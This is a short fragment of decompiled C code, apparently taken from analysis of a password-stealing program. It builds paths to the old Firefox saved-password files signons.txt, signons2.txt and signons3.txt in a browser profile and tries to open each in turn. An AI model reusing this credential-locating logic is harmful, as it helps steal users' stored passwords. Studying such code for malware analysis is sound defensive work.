 strcpy(Source, "/signons.txt");
strcpy(signons2, "/signons2.txt");
strcpy(signons3, "/signons3.txt");
*(_DWORD *)ArgList = 0;
check_open_file_1 = 1;
v1 = strlen(path_default_profile);
path_signons_file = (char *)malloc(v1 + 65);
if ( !path_signons_file )
  return format_buf(2, "\n Insufficient memory ....", v8);
strcpy(path_signons_file, path_default_profile);
strcat(path_signons_file, Source);          // path/signons.txt
if ( !open_file(path_signons_file) )
{
  strcpy(path_signons_file, path_default_profile);
  strcat(path_signons_file, signons2);      // path_default_profile/signons2.txt
  if ( !open_file(path_signons_file) )
    return format_buf(2, &format_byte, v8);
  check_open_file_1 = 2;
}
if ( open_file(path_signons_file) )
  goto LABEL_10;
strcpy(path_signons_file, path_default_profile);
strcat(path_signons_file, signons3);        // path_default_profile/signons3.txt
if ( !open_file(path_signons_file) )
  return format_buf(2, &format_byte, v8);
check_open_file_1 = 2;